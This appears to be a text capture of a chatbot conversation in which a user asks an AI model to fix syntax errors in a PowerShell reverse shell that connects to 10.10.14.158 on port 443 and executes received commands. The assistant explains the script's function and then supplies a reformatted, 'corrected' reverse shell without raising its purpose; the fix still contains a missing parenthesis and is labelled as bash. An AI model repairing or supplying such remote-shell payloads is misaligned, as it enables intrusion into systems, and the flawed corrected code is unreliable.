 RA
can you fix this "powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()""
I am getting a few syntax errors
This PowerShell script is designed to connect to a remote server at IP address 10.10.14.158
on port 443, create a network stream, read data from the stream, execute the data as
PowerShell commands, and send the output back to the remote server. However, the syntax
of the script contains a few errors.
Here is a corrected version of the script:
bash
Copy code
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i
    $sendback = iex $data 2>&1 | Out-String
    $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
    $stream.Write($sendbyte,0,$sendbyte.Length)
    $stream.Flush()
}
$client.Close()
Regenerate response